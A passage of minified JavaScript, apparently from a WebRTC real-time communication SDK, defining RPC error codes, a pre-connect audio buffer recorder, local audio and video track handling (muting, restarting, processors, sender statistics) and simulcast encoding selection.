not establish pc connection",e.ConnectionErrorReason.InternalError))}),s);for(;this.state!==zr.CONNECTED;)if(yield so(50),null==i?void 0:i.signal.aborted)return void o(new Os("room connection has been cancelled",e.ConnectionErrorReason.Cancelled));Ws.clearTimeout(r),null==i||i.signal.removeEventListener("abort",n),t()}))))}()}))}}class Qr extends Error{constructor(e,t,i){super(t),this.code=e,this.message=Xr(t,Qr.MAX_MESSAGE_BYTES),this.data=i?Xr(i,Qr.MAX_DATA_BYTES):void 0}static fromProto(e){return new Qr(e.code,e.message,e.data)}toProto(){return new Pt({code:this.code,message:this.message,data:this.data})}static builtIn(e,t){return new Qr(Qr.ErrorCode[e],Qr.ErrorMessage[e],t)}}Qr.MAX_MESSAGE_BYTES=256,Qr.MAX_DATA_BYTES=15360,Qr.ErrorCode={APPLICATION_ERROR:1500,CONNECTION_TIMEOUT:1501,RESPONSE_TIMEOUT:1502,RECIPIENT_DISCONNECTED:1503,RESPONSE_PAYLOAD_TOO_LARGE:1504,SEND_FAILED:1505,UNSUPPORTED_METHOD:1400,RECIPIENT_NOT_FOUND:1401,REQUEST_PAYLOAD_TOO_LARGE:1402,UNSUPPORTED_SERVER:1403,UNSUPPORTED_VERSION:1404},Qr.ErrorMessage={APPLICATION_ERROR:"Application error in method handler",CONNECTION_TIMEOUT:"Connection timeout",RESPONSE_TIMEOUT:"Response timeout",RECIPIENT_DISCONNECTED:"Recipient disconnected",RESPONSE_PAYLOAD_TOO_LARGE:"Response payload too large",SEND_FAILED:"Failed to send",UNSUPPORTED_METHOD:"Method not supported at destination",RECIPIENT_NOT_FOUND:"Recipient not found",REQUEST_PAYLOAD_TOO_LARGE:"Request payload too large",UNSUPPORTED_SERVER:"RPC not supported by server",UNSUPPORTED_VERSION:"Unsupported RPC version"};function Yr(e){return(new TextEncoder).encode(e).length}function Xr(e,t){if(Yr(e)<=t)return e;let i=0,n=e.length;const s=new TextEncoder;for(;i<n;){const o=Math.floor((i+n+1)/2);s.encode(e.slice(0,o)).length<=t?i=o:n=o-1}return e.slice(0,i)}const Zr=2e3;function $r(e,t){if(!t)return 0;let i,n;return"bytesReceived"in e?(i=e.bytesReceived,n=t.bytesReceived):"bytesSent"in e&&(i=e.bytesSent,n=t.bytesSent),void 0===i||void 0===n||void 0===e.timestamp||void 0===t.timestamp?0:8*(i-n)*1e3/(e.timestamp-t.timestamp)}const ea="undefined"!=typeof MediaRecorder;const ta=ea?MediaRecorder:class{constructor(){throw new Error("MediaRecorder is not available in this environment")}};class ia extends ta{constructor(e,t){if(!ea)throw new Error("MediaRecorder is not available in this environment");let i,n;super(new MediaStream([e.mediaStreamTrack]),t);const s=()=>{this.removeEventListener("dataavailable",i),this.removeEventListener("stop",s),this.removeEventListener("error",o),null==n||n.close(),n=void 0},o=e=>{null==n||n.error(e),this.removeEventListener("dataavailable",i),this.removeEventListener("stop",s),this.removeEventListener("error",o),n=void 0};this.byteStream=new ReadableStream({start:e=>{n=e,i=t=>Xi(this,void 0,void 0,(function*(){let i;if(t.data.arrayBuffer){const e=yield t.data.arrayBuffer();i=new Uint8Array(e)}else{if(!t.data.byteArray)throw new Error("no data available!");i=t.data.byteArray}void 0!==n&&e.enqueue(i)})),this.addEventListener("dataavailable",i)},cancel:()=>{s()}}),this.addEventListener("stop",s),this.addEventListener("error",o)}}class na extends Hs{get sender(){return this._sender}set sender(e){this._sender=e}get constraints(){return this._constraints}get hasPreConnectBuffer(){return!!this.localTrackRecorder}constructor(t,i,n){let o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];super(t,i,arguments.length>4?arguments[4]:void 0),this.manuallyStopped=!1,this._isUpstreamPaused=!1,this.handleTrackMuteEvent=()=>this.debouncedTrackMuteHandler().catch((()=>this.log.debug("track mute bounce got cancelled by an unmute event",this.logContext))),this.debouncedTrackMuteHandler=_r((()=>Xi(this,void 0,void 0,(function*(){yield this.pauseUpstream()}))),5e3),this.handleTrackUnmuteEvent=()=>Xi(this,void 0,void 0,(function*(){this.debouncedTrackMuteHandler.cancel("unmute"),yield this.resumeUpstream()})),this.handleEnded=()=>{this.isInBackground&&(this.reacquireTrack=!0),this._mediaStreamTrack.removeEventListener("mute",this.handleTrackMuteEvent),this._mediaStreamTrack.removeEventListener("unmute",this.handleTrackUnmuteEvent),this.emit(e.TrackEvent.Ended,this)},this.reacquireTrack=!1,this.providedByUser=o,this.muteLock=new s,this.pauseUpstreamLock=new s,this.processorLock=new s,this.restartLock=new s,this.setMediaStreamTrack(t,!0),this._constraints=t.getConstraints(),n&&(this._constraints=n)}get id(){return this._mediaStreamTrack.id}get dimensions(){if(this.kind!==Hs.Kind.Video)return;const{width:e,height:t}=this._mediaStreamTrack.getSettings();return e&&t?{width:e,height:t}:void 0}get isUpstreamPaused(){return this._isUpstreamPaused}get isUserProvided(){return this.providedByUser}get mediaStreamTrack(){var e,t;return null!==(t=null===(e=this.processor)||void 0===e?void 0:e.processedTrack)&&void 0!==t?t:this._mediaStreamTrack}get isLocal(){return!0}getSourceTrackSettings(){return this._mediaStreamTrack.getSettings()}setMediaStreamTrack(e,t){return Xi(this,void 0,void 0,(function*(){var i;if(e===this._mediaStreamTrack&&!t)return;let n;if(this._mediaStreamTrack&&(this.attachedElements.forEach((e=>{Js(this._mediaStreamTrack,e)})),this.debouncedTrackMuteHandler.cancel("new-track"),this._mediaStreamTrack.removeEventListener("ended",this.handleEnded),this._mediaStreamTrack.removeEventListener("mute",this.handleTrackMuteEvent),this._mediaStreamTrack.removeEventListener("unmute",this.handleTrackUnmuteEvent)),this.mediaStream=new MediaStream([e]),e&&(e.addEventListener("ended",this.handleEnded),e.addEventListener("mute",this.handleTrackMuteEvent),e.addEventListener("unmute",this.handleTrackUnmuteEvent),this._constraints=e.getConstraints()),this.processor&&e){const t=yield this.processorLock.lock();try{if(this.log.debug("restarting processor",this.logContext),"unknown"===this.kind)throw TypeError("cannot set processor on track of unknown kind");this.processorElement&&(zs(e,this.processorElement),this.processorElement.muted=!0),yield this.processor.restart({track:e,kind:this.kind,element:this.processorElement}),n=this.processor.processedTrack}finally{t()}}this.sender&&"closed"!==(null===(i=this.sender.transport)||void 0===i?void 0:i.state)&&(yield this.sender.replaceTrack(null!=n?n:e)),this.providedByUser||this._mediaStreamTrack===e||this._mediaStreamTrack.stop(),this._mediaStreamTrack=e,e&&(this._mediaStreamTrack.enabled=!this.isMuted,yield this.resumeUpstream(),this.attachedElements.forEach((t=>{zs(null!=n?n:e,t)})))}))}waitForDimensions(){return Xi(this,arguments,void 0,(function(){var e=this;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1e3;return function*(){var i;if(e.kind===Hs.Kind.Audio)throw new Error("cannot get dimensions for audio tracks");"iOS"===(null===(i=Fs())||void 0===i?void 0:i.os)&&(yield so(10));const n=Date.now();for(;Date.now()-n<t;){const t=e.dimensions;if(t)return t;yield so(50)}throw new xs("unable to get track dimensions after timeout")}()}))}setDeviceId(e){return Xi(this,void 0,void 0,(function*(){return this._constraints.deviceId===e&&this._mediaStreamTrack.getSettings().deviceId===Lo(e)||(this._constraints.deviceId=e,!!this.isMuted||(yield this.restartTrack(),Lo(e)===this._mediaStreamTrack.getSettings().deviceId))}))}getDeviceId(){return Xi(this,arguments,void 0,(function(){var e=this;let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return function*(){if(e.source===Hs.Source.ScreenShare)return;const{deviceId:i,groupId:n}=e._mediaStreamTrack.getSettings(),s=e.kind===Hs.Kind.Audio?"audioinput":"videoinput";return t?ur.getInstance().normalizeDeviceId(s,i,n):i}()}))}mute(){return Xi(this,void 0,void 0,(function*(){return this.setTrackMuted(!0),this}))}unmute(){return Xi(this,void 0,void 0,(function*(){return this.setTrackMuted(!1),this}))}replaceTrack(e,t){return Xi(this,void 0,void 0,(function*(){if(!this.sender)throw new xs("unable to replace an unpublished track");let i,n;return"boolean"==typeof t?i=t:void 0!==t&&(i=t.userProvidedTrack,n=t.stopProcessor),this.providedByUser=null==i||i,this.log.debug("replace MediaStreamTrack",this.logContext),yield this.setMediaStreamTrack(e),n&&this.processor&&(yield this.stopProcessor()),this}))}restart(t){return Xi(this,void 0,void 0,(function*(){this.manuallyStopped=!1;const i=yield this.restartLock.lock();try{t||(t=this._constraints);const{deviceId:i,facingMode:n}=t,s=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var s=0;for(n=Object.getOwnPropertySymbols(e);s<n.length;s++)t.indexOf(n[s])<0&&Object.prototype.propertyIsEnumerable.call(e,n[s])&&(i[n[s]]=e[n[s]])}return i}(t,["deviceId","facingMode"]);this.log.debug("restarting track with constraints",Object.assign(Object.assign({},this.logContext),{constraints:t}));const o={audio:!1,video:!1};this.kind===Hs.Kind.Video?o.video=!i&&!n||{deviceId:i,facingMode:n}:o.audio=!i||{deviceId:i},this.attachedElements.forEach((e=>{Js(this.mediaStreamTrack,e)})),this._mediaStreamTrack.removeEventListener("ended",this.handleEnded),this._mediaStreamTrack.stop();const r=(yield navigator.mediaDevices.getUserMedia(o)).getTracks()[0];return yield r.applyConstraints(s),r.addEventListener("ended",this.handleEnded),this.log.debug("re-acquired MediaStreamTrack",this.logContext),yield this.setMediaStreamTrack(r),this._constraints=t,this.emit(e.TrackEvent.Restarted,this),this.manuallyStopped&&(this.log.warn("track was stopped during a restart, stopping restarted track",this.logContext),this.stop()),this}finally{i()}}))}setTrackMuted(t){this.log.debug("setting ".concat(this.kind," track ").concat(t?"muted":"unmuted"),this.logContext),this.isMuted===t&&this._mediaStreamTrack.enabled!==t||(this.isMuted=t,this._mediaStreamTrack.enabled=!t,this.emit(t?e.TrackEvent.Muted:e.TrackEvent.Unmuted,this))}get needsReAcquisition(){return"live"!==this._mediaStreamTrack.readyState||this._mediaStreamTrack.muted||!this._mediaStreamTrack.enabled||this.reacquireTrack}handleAppVisibilityChanged(){const e=Object.create(null,{handleAppVisibilityChanged:{get:()=>super.handleAppVisibilityChanged}});return Xi(this,void 0,void 0,(function*(){yield e.handleAppVisibilityChanged.call(this),fo()&&(this.log.debug("visibility changed, is in Background: ".concat(this.isInBackground),this.logContext),this.isInBackground||!this.needsReAcquisition||this.isUserProvided||this.isMuted||(this.log.debug("track needs to be reacquired, restarting ".concat(this.source),this.logContext),yield this.restart(),this.reacquireTrack=!1))}))}stop(){var e;this.manuallyStopped=!0,super.stop(),this._mediaStreamTrack.removeEventListener("ended",this.handleEnded),this._mediaStreamTrack.removeEventListener("mute",this.handleTrackMuteEvent),this._mediaStreamTrack.removeEventListener("unmute",this.handleTrackUnmuteEvent),null===(e=this.processor)||void 0===e||e.destroy(),this.processor=void 0}pauseUpstream(){return Xi(this,void 0,void 0,(function*(){var t;const i=yield this.pauseUpstreamLock.lock();try{if(!0===this._isUpstreamPaused)return;if(!this.sender)return void this.log.warn("unable to pause upstream for an unpublished track",this.logContext);this._isUpstreamPaused=!0,this.emit(e.TrackEvent.UpstreamPaused,this);const i=Fs();if("Safari"===(null==i?void 0:i.name)&&Eo(i.version,"12.0")<0)throw new Ds("pauseUpstream is not supported on Safari < 12.");"closed"!==(null===(t=this.sender.transport)||void 0===t?void 0:t.state)&&(yield this.sender.replaceTrack(null))}finally{i()}}))}resumeUpstream(){return Xi(this,void 0,void 0,(function*(){var t;const i=yield this.pauseUpstreamLock.lock();try{if(!1===this._isUpstreamPaused)return;if(!this.sender)return void this.log.warn("unable to resume upstream for an unpublished track",this.logContext);this._isUpstreamPaused=!1,this.emit(e.TrackEvent.UpstreamResumed,this),"closed"!==(null===(t=this.sender.transport)||void 0===t?void 0:t.state)&&(yield this.sender.replaceTrack(this.mediaStreamTrack))}finally{i()}}))}getRTCStatsReport(){return Xi(this,void 0,void 0,(function*(){var e;if(!(null===(e=this.sender)||void 0===e?void 0:e.getStats))return;return yield this.sender.getStats()}))}setProcessor(t){return Xi(this,arguments,void 0,(function(t){var i=this;let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return function*(){var s;const o=yield i.processorLock.lock();try{i.log.debug("setting up processor",i.logContext);const o=document.createElement(i.kind),r={kind:i.kind,track:i._mediaStreamTrack,element:o,audioContext:i.audioContext};if(yield t.init(r),i.log.debug("processor initialized",i.logContext),i.processor&&(yield i.stopProcessor()),"unknown"===i.kind)throw TypeError("cannot set processor on track of unknown kind");if(zs(i._mediaStreamTrack,o),o.muted=!0,o.play().catch((e=>{e instanceof DOMException&&"AbortError"===e.name?(i.log.warn("failed to play processor element, retrying",Object.assign(Object.assign({},i.logContext),{error:e})),setTimeout((()=>{o.play().catch((e=>{i.log.error("failed to play processor element",Object.assign(Object.assign({},i.logContext),{err:e}))}))}),100)):i.log.error("failed to play processor element",Object.assign(Object.assign({},i.logContext),{error:e}))})),i.processor=t,i.processorElement=o,i.processor.processedTrack){for(const e of i.attachedElements)e!==i.processorElement&&n&&(Js(i._mediaStreamTrack,e),zs(i.processor.processedTrack,e));yield null===(s=i.sender)||void 0===s?void 0:s.replaceTrack(i.processor.processedTrack)}i.emit(e.TrackEvent.TrackProcessorUpdate,i.processor)}finally{o()}}()}))}getProcessor(){return this.processor}stopProcessor(){return Xi(this,arguments,void 0,(function(){var t=this;let i=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return function*(){var n,s;t.processor&&(t.log.debug("stopping processor",t.logContext),null===(n=t.processor.processedTrack)||void 0===n||n.stop(),yield t.processor.destroy(),t.processor=void 0,i||(null===(s=t.processorElement)||void 0===s||s.remove(),t.processorElement=void 0),yield t._mediaStreamTrack.applyConstraints(t._constraints),yield t.setMediaStreamTrack(t._mediaStreamTrack,!0),t.emit(e.TrackEvent.TrackProcessorUpdate))}()}))}startPreConnectBuffer(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100;if(ea)if(this.localTrackRecorder)this.log.warn("preconnect buffer already started");else{{let e="audio/webm;codecs=opus";MediaRecorder.isTypeSupported(e)||(e="video/mp4"),this.localTrackRecorder=new ia(this,{mimeType:e})}this.localTrackRecorder.start(e),this.autoStopPreConnectBuffer=setTimeout((()=>{this.log.warn("preconnect buffer timed out, stopping recording automatically",this.logContext),this.stopPreConnectBuffer()}),1e4)}else this.log.warn("MediaRecorder is not available, cannot start preconnect buffer",this.logContext)}stopPreConnectBuffer(){clearTimeout(this.autoStopPreConnectBuffer),this.localTrackRecorder&&(this.localTrackRecorder.stop(),this.localTrackRecorder=void 0)}getPreConnectBuffer(){var e;return null===(e=this.localTrackRecorder)||void 0===e?void 0:e.byteStream}getPreConnectBufferMimeType(){var e;return null===(e=this.localTrackRecorder)||void 0===e?void 0:e.mimeType}}class sa extends na{get enhancedNoiseCancellation(){return this.isKrispNoiseFilterEnabled}constructor(t,i){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],s=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;super(t,Hs.Kind.Audio,i,n,o),this.stopOnMute=!1,this.isKrispNoiseFilterEnabled=!1,this.monitorSender=()=>Xi(this,void 0,void 0,(function*(){if(!this.sender)return void(this._currentBitrate=0);let e;try{e=yield this.getSenderStats()}catch(e){return void this.log.error("could not get audio sender stats",Object.assign(Object.assign({},this.logContext),{error:e}))}e&&this.prevStats&&(this._currentBitrate=$r(e,this.prevStats)),this.prevStats=e})),this.handleKrispNoiseFilterEnable=()=>{this.isKrispNoiseFilterEnabled=!0,this.log.debug("Krisp noise filter enabled",this.logContext),this.emit(e.TrackEvent.AudioTrackFeatureUpdate,this,it.TF_ENHANCED_NOISE_CANCELLATION,!0)},this.handleKrispNoiseFilterDisable=()=>{this.isKrispNoiseFilterEnabled=!1,this.log.debug("Krisp noise filter disabled",this.logContext),this.emit(e.TrackEvent.AudioTrackFeatureUpdate,this,it.TF_ENHANCED_NOISE_CANCELLATION,!1)},this.audioContext=s,this.checkForSilence()}mute(){const e=Object.create(null,{mute:{get:()=>super.mute}});return Xi(this,void 0,void 0,(function*(){const t=yield this.muteLock.lock();try{return this.isMuted?(this.log.debug("Track already muted",this.logContext),this):(this.source===Hs.Source.Microphone&&this.stopOnMute&&!this.isUserProvided&&(this.log.debug("stopping mic track",this.logContext),this._mediaStreamTrack.stop()),yield e.mute.call(this),this)}finally{t()}}))}unmute(){const e=Object.create(null,{unmute:{get:()=>super.unmute}});return Xi(this,void 0,void 0,(function*(){const t=yield this.muteLock.lock();try{if(!this.isMuted)return this.log.debug("Track already unmuted",this.logContext),this;const t=this._constraints.deviceId&&this._mediaStreamTrack.getSettings().deviceId!==Lo(this._constraints.deviceId);return this.source!==Hs.Source.Microphone||!this.stopOnMute&&"ended"!==this._mediaStreamTrack.readyState&&!t||this.isUserProvided||(this.log.debug("reacquiring mic track",this.logContext),yield this.restartTrack()),yield e.unmute.call(this),this}finally{t()}}))}restartTrack(e){return Xi(this,void 0,void 0,(function*(){let t;if(e){const i=Zo({audio:e});"boolean"!=typeof i.audio&&(t=i.audio)}yield this.restart(t)}))}restart(e){const t=Object.create(null,{restart:{get:()=>super.restart}});return Xi(this,void 0,void 0,(function*(){const i=yield t.restart.call(this,e);return this.checkForSilence(),i}))}startMonitor(){ko()&&(this.monitorInterval||(this.monitorInterval=setInterval((()=>{this.monitorSender()}),Zr)))}setProcessor(t){return Xi(this,void 0,void 0,(function*(){var i;const n=yield this.processorLock.lock();try{if(!bo()&&!this.audioContext)throw Error("Audio context needs to be set on LocalAudioTrack in order to enable processors");this.processor&&(yield this.stopProcessor());const n={kind:this.kind,track:this._mediaStreamTrack,audioContext:this.audioContext};this.log.debug("setting up audio processor ".concat(t.name),this.logContext),yield t.init(n),this.processor=t,this.processor.processedTrack&&(yield null===(i=this.sender)||void 0===i?void 0:i.replaceTrack(this.processor.processedTrack),this.processor.processedTrack.addEventListener("enable-lk-krisp-noise-filter",this.handleKrispNoiseFilterEnable),this.processor.processedTrack.addEventListener("disable-lk-krisp-noise-filter",this.handleKrispNoiseFilterDisable)),this.emit(e.TrackEvent.TrackProcessorUpdate,this.processor)}finally{n()}}))}setAudioContext(e){this.audioContext=e}getSenderStats(){return Xi(this,void 0,void 0,(function*(){var e;if(!(null===(e=this.sender)||void 0===e?void 0:e.getStats))return;let t;return(yield this.sender.getStats()).forEach((e=>{"outbound-rtp"===e.type&&(t={type:"audio",streamId:e.id,packetsSent:e.packetsSent,packetsLost:e.packetsLost,bytesSent:e.bytesSent,timestamp:e.timestamp,roundTripTime:e.roundTripTime,jitter:e.jitter})})),t}))}checkForSilence(){return Xi(this,void 0,void 0,(function*(){const t=yield $o(this);return t&&(this.isMuted||this.log.warn("silence detected on local audio track",this.logContext),this.emit(e.TrackEvent.AudioSilenceDetected)),t}))}}const oa=Object.values(eo),ra=Object.values(to),aa=Object.values(io),ca=[eo.h180,eo.h360],da=[to.h180,to.h360],la=e=>[{scaleResolutionDownBy:2,fps:e.encoding.maxFramerate}].map((t=>{var i,n;return new Qs(Math.floor(e.width/t.scaleResolutionDownBy),Math.floor(e.height/t.scaleResolutionDownBy),Math.max(15e4,Math.floor(e.encoding.maxBitrate/(Math.pow(t.scaleResolutionDownBy,2)*((null!==(i=e.encoding.maxFramerate)&&void 0!==i?i:30)/(null!==(n=t.fps)&&void 0!==n?n:30))))),t.fps,e.encoding.priority)})),ua=["q","h","f"];function ha(e,t,i,n){var s,o;let r=null==n?void 0:n.videoEncoding;e&&(r=null==n?void 0:n.screenShareEncoding);const a=null==n?void 0:n.simulcast,c=null==n?void 0:n.scalabilityMode,d=null==n?void 0:n.videoCodec;if(!r&&!a&&!c||!t||!i)return[{}];r||(r=function(e,t,i,n){const s=function(e,t,i){if(e)return aa;const n=t>i?t/i:i/t;if(Math.abs(n-16/9)<Math.abs(n-4/3))return oa;return ra}(e,t,i);let{encoding:o}=s[0];const r=Math.max(t,i);for(let e=0;e<s.length;e+=1){const t=s[e];if(o=t.encoding,t.width>=r)break}if(n)switch(n){case"av1":case"h265":o=Object.assign({},o),o.maxBitrate=.7*o.maxBitrate;break;case"vp9":o=Object.assign({},o),o.maxBitrate=.85*o.maxBitrate}return o}(e,t,i,d),Wi.debug("using video encoding",r));const l=r.maxFramerate,u=new Qs(t,i,r.maxBitrate,r.maxFramerate,r.priority);if(c&&lo(d)){const e=new va(c),t=[];if(e.spatial>3)throw new Error("unsupported scalabilityMode: ".concat(c));const i=Fs();if(go()||bo()||"Chrome"===(null==i?void 0:i.name)&&Eo(null==i?void 0:i.version,"113")<0){const n="h"==e.suffix?2:3,s=function(e){return e||(e=Fs()),"Safari"===(null==e?void 0:e.name)&&Eo(e.version,"18.3")>0||"iOS"===(null==e?void 0:e.os)&&!!(null==e?void 0:e.osVersion)&&Eo(e.osVersion,"18.3")>0}(i);for(let i=0;i<e.spatial;i+=1)t.push({rid:ua[2-i],maxBitrate:r.maxBitrate/Math.pow(n,i),maxFramerate:u.encoding.maxFramerate,scaleResolutionDownBy:s?Math.pow(2,i):void 0});t[0].scalabilityMode=c}else t.push({maxBitrate:r.maxBitrate,maxFramerate:u.encoding.maxFramerate,scalabilityMode:c});return u.encoding.priority&&(t[0].priority=u.encoding.priority,t[0].networkPriority=u.encoding.priority),Wi.debug("using svc encoding",{encodings:t}),t}if(!a)return[r];let h,p=[];if(p=e?null!==(s=ga(null==n?void 0:n.screenShareSimulcastLayers))&&void 0!==s?s:pa(e,u):null!==(o=ga(null==n?void 0:n.videoSimulcastLayers))&&void 0!==o?o:pa(e,u),p.length>0){const e=p[0];p.length>1&&([,h]=p);const n=Math.max(t,i);if(n>=960&&h)return ma(t,i,[e,h,u],l);if(n>=480)return ma(t,i,[e,u],l)}return ma(t,i,[u])}function pa(e,t){if(e)return la(t);const{width:i,height:n}=t,s=i>n?i/n:n/i;return Math.abs(s-16/9)<Math.abs(s-4/3)?ca:da}function ma(e,t,i,n){const s=[];if(i.forEach(((i,o)=>{if(o>=ua.length)return;const r=Math.min(e,t),a={rid:ua[o],scaleResolutionDownBy:Math.max(1,r/Math.min(i.width,i.height)),maxBitrate:i.encoding.maxBitrate},c=n&&i.encoding.maxFramerate?Math.min(n,i.encoding.maxFramerate):i.encoding.maxFramerate;c&&(a.maxFramerate=c);const d=po()||0===o;i.encoding.priority&&d&&(a.priority=i.encoding.priority,a.networkPriority=i.encoding.priority),s.push(a)})),bo()&&"ios"===Co()){let e;s.forEach((t=>{e?t.maxFramerate&&t.maxFramerate>e&&(e=t.maxFramerate):e=t.maxFramerate}));let t=!0;s.forEach((i=>{var n;i.maxFramerate!=e&&(t&&(t=!1,Wi.info("Simulcast on iOS React-Native requires all encodings to share the same framerate.")),Wi.info('Setting framerate of encoding "'.concat(null!==(n=i.rid)&&void 0!==n?n:"",'" to ').concat(e)),i.maxFramerate=e)}))}return s}function ga(e){if(e)return e.sort(((e,t)=>{const{encoding:i}=e,{encoding:n}=t;return i.maxBitrate>n.maxBitrate?1:i.maxBitrate<n.maxBitrate?-1:i.maxBitrate===n.maxBitrate&&i.maxFramerate&&n.maxFramerate?i.maxFramerate>n.maxFramerate?1:-1:0}))}class va{constructor(e){const t=e.match(/^L(\d)T(\d)(h|_KEY|_KEY_SHIFT){0,1}$/);if(!t)throw new Error("invalid scalability mode");if(this.spatial=parseInt(t[1]),this.temporal=parseInt(t[2]),t.length>3)switch(t[3]){case"h":case"_KEY":case"_KEY_SHIFT":this.suffix=t[3]}}toString(){var e;return"L".concat(this.spatial,"T").concat(this.temporal).concat(null!==(e=this.suffix)&&void 0!==e?e:"")}}class fa extends na{get sender(){return this._sender}set sender(e){this._sender=e,this.degradationPreference&&this.setDegradationPreference(this.degradationPreference)}constructor(t,i){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=arguments.length>3?arguments[3]:void 0;super(t,Hs.Kind.Video,i,n,o),this.simulcastCodecs=new Map,this.degradationPreference="balanced",this.isCpuConstrained=!1,this.optimizeForPerformance=!1,this.monitorSender=()=>Xi(this,void 0,void 0,(function*(){if(!this.sender)return void(this._currentBitrate=0);let t;try{t=yield this.getSenderStats()}catch(e){return void this.log.error("could not get video sender stats",Object.assign(Object.assign({},this.logContext),{error:e}))}const i=new Map(t.map((e=>[e.rid,e]))),n=t.some((e=>"cpu"===e.qualityLimitationReason));if(n!==this.isCpuConstrained&&(this.isCpuConstrained=n,this.isCpuConstrained&&this.emit(e.TrackEvent.CpuConstrained)),this.prevStats){let e=0;i.forEach(((t,i)=>{var n;const s=null===(n=this.prevStats)||void 0===n?void 0:n.get(i);e+=$r(t,s)})),this._currentBitrate=e}this.prevStats=i})),this.senderLock=new s}get isSimulcast(){return!!(this.sender&&this.sender.getParameters().encodings.length>1)}startMonitor(e){var t;if(this.signalClient=e,!ko())return;const i=null===(t=this.sender)||void 0===t?void 0:t.getParameters();i&&(this.encodings=i.encodings),this.monitorInterval||(this.monitorInterval=setInterval((()=>{this.monitorSender()}),Zr))}stop(){this._mediaStreamTrack.getConstraints(),this.simulcastCodecs.forEach((e=>{e.mediaStreamTrack.stop()})),super.stop()}pauseUpstream(){const e=Object.create(null,{pauseUpstream:{get:()=>super.pauseUpstream}});return Xi(this,void 0,void 0,(function*(){var t,i,n,s,o;yield e.pauseUpstream.call(this);try{for(var r,a=!0,c=$i(this.simulcastCodecs.values());!(t=(r=yield c.next()).done);a=!0){s=r.value,a=!1;const e=s;yield null===(o=e.sender)||void 0===o?void 0:o.replaceTrack(null)}}catch(e){i={error:e}}finally{try{a||t||!(n=c.return)||(yield n.call(c))}finally{if(i)throw i.error}}}))}resumeUpstream(){const e=Object.create(null,{resumeUpstream:{get:()=>super.resumeUpstream}});return Xi(this,void 0,void 0,(function*(){var t,i,n,s,o;yield e.resumeUpstream.call(this);try{for(var r,a=!0,c=$i(this.simulcastCodecs.values());!(t=(r=yield c.next()).done);a=!0){s=r.value,a=!1;const e=s;yield null===(o=e.sender)||void 0===o?void 0:o.replaceTrack(e.mediaStreamTrack)}}catch(e){i={error:e}}finally{try{a||t||!(n=c.return)||(yield n.call(c))}finally{if(i)throw i.error}}}))}mute(){const e=Object.create(null,{mute:{get:()=>super.mute}});return Xi(this,void 0,void 0,(function*(){const t=yield this.muteLock.lock();try{return this.isMuted?(this.log.debug("Track already muted",this.logContext),this):(this.source!==Hs.Source.Camera||this.isUserProvided||(this.log.debug("stopping camera track",this.logContext),this._mediaStreamTrack.stop()),yield e.mute.call(this),this)}finally{t()}}))}unmute(){const e=Object.create(null,{unmute:{get:()=>super.unmute}});return Xi(this,void 0,void 0,(function*(){const t=yield this.muteLock.lock();try{return this.isMuted?(this.source!==Hs.Source.Camera||this.isUserProvided||(this.log.debug("reacquiring camera track",this.logContext),yield this.restartTrack()),yield e.unmute.call(this),this):(this.log.debug("Track already unmuted",this.logContext),this)}finally{t()}}))}setTrackMuted(e){super.setTrackMuted(e);for(const t of this.simulcastCodecs.values())t.mediaStreamTrack.enabled=!e}getSenderStats(){return Xi(this,void 0,void 0,(function*(){var e;if(!(null===(e=this.sender)||void 0===e?void 0:e.getStats))return[];const t=[],i=yield this.sender.getStats();return i.forEach((e=>{var n;if("outbound-rtp"===e.type){const s={type:"video",streamId:e.id,frameHeight:e.frameHeight,frameWidth:e.frameWidth,framesPerSecond:e.framesPerSecond,framesSent:e.framesSent,firCount:e.firCount,pliCount:e.pliCount,nackCount:e.nackCount,packetsSent:e.packetsSent,bytesSent:e.bytesSent,qualityLimitationReason:e.qualityLimitationReason,qualityLimitationDurations:e.qualityLimitationDurations,qualityLimitationResolutionChanges:e.qualityLimitationResolutionChanges,rid:null!==(n=e.rid)&&void 0!==n?n:e.id,retransmittedPacketsSent:e.retransmittedPacketsSent,targetBitrate:e.targetBitrate,timestamp:e.timestamp},o=i.get(e.remoteId);o&&(s.jitter=o.jitter,s.packetsLost=o.packetsLost,s.roundTripTime=o.roundTripTime),t.push(s)}})),t.sort(((e,t)=>{var i,n;return(null!==(i=t.frameWidth)&&void 0!==i?i:0)-(null!==(n=e.frameWidth)&&void 0!==n?n:0)})),t}))}setPublishingQuality(t){const i=[];for(let n=e.VideoQuality.LOW;n<=e.VideoQuality.HIGH;n+=1)i.push(new ki({quality:n,enabled:n<=t}));this.log.debug("setting publishing quality. max quality ".concat(t),this.logContext),this.setPublishingLayers(lo(this.codec),i)}restartTrack(e){return Xi(this,void 0,void 0,(function*(){var t,i,n,s,o;let r;if(e){const t=Zo({video:e});"boolean"!=typeof t.video&&(r=t.video)}yield this.restart(r),this.isCpuConstrained=!1;try{for(var a,c=!0,d=$i(this.simulcastCodecs.values());!(t=(a=yield d.next()).done);c=!0){s=a.value,c=!1;const e=s;e.sender&&"closed"!==(null===(o=e.sender.transport)||void 0===o?void 0:o.state)&&(e.mediaStreamTrack=this.mediaStreamTrack.clone(),yield e.sender.replaceTrack(e.mediaStreamTrack))}}catch(e){i={error:e}}finally{try{c||t||!(n=d.return)||(yield n.call(d))}finally{if(i)throw i.error}}}))}setProcessor(e){const t=Object.create(null,{setProcessor:{get:()=>super.setProcessor}});return Xi(this,arguments,void 0,(function(e){var i=this;let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return function*(){var s,o,r,a,c,d;if(yield t.setProcessor.call(i,e,n),null===(c=i.processor)||void 0===c?void 0:c.processedTrack)try{for(var l,u=!0,h=$i(i.simulcastCodecs.values());!(s=(l=yield h.next()).done);u=!0){a=l.value,u=!1;const e=a;yield null===(d=e.sender)||void 0===d?void 0:d.replaceTrack(i.processor.processedTrack)}}catch(e){o={error:e}}finally{try{u||s||!(r=h.return)||(yield r.call(h))}finally{if(o)throw o.error}}}()}))}setDegradationPreference(e){return Xi(this,void 0,void 0,(function*(){if(this.degradationPreference=e,this.sender)try{this.log.debug("setting degradationPreference to 